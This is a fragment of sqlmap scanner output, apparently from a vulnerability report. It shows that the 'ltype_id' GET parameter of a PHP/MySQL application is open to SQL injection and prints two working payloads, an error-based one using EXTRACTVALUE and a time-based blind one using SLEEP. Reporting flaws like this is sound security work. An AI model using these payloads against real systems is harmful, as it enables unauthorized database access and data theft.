 GET parameter 'ltype_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: ltype_id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: ltype_id=1' AND EXTRACTVALUE(8415,CONCAT(0x5c,0x717a767071,(SELECT (ELT(8415=8415,1))),0x71767a7171)) AND '
OkCO'='OkCO
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ltype_id=1' AND (SELECT 4637 FROM (SELECT(SLEEP(5)))BSxW) AND 'kyUY'='kyUY
---
[17:37:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[17:37:43] [INFO] fetched data logged to text files under '1'
[17:37:43] [WARNING] your sqlmap version is outdated